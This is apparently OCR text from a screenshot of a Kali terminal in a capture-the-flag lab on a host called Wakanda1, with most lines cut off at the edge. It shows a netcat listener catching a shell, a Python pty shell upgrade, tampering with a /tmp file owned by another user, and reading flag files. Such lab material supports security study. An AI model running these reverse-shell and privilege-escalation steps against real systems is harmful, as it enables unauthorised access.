 Shell No. 1
File Actions Edit View Help
root@kali:~/Desktop# nc -lvvp 1235
listening on [any] 1235 ...
Home
tools
setup.py
The programs included with th
the exact distribution terms
individual files in /usr/shar
Debian GNU/Linux comes with A
permitted by applicable law.
You have mail.
Last login: Tue Apr 26 22:55:
Python 2.7.9 (default, Jun 29
[GCC 4.9.2] on linux2
Type "help", "copyright", "cr
>>> import pty;pty.spawn("/bi
mamadou@Wakanda1:~$ cat /tmp/
testmamadou@Wakanda1:~$ cat /
open('/tmp/test','w').write('
mamadou@Wakanda1:~$ ls -al /tm
-rw-r--r-- 1 devops developer
mamadou@Wakanda1:~$ ls -al /tm
-rw-r--r-- 1 devops developer
mamadou@Wakanda1:~$ vim /srv/
mamadou@Wakanda1:~$ ls /tmp/
flag.txt test
mamadou@Wakanda1:~$ cat flag1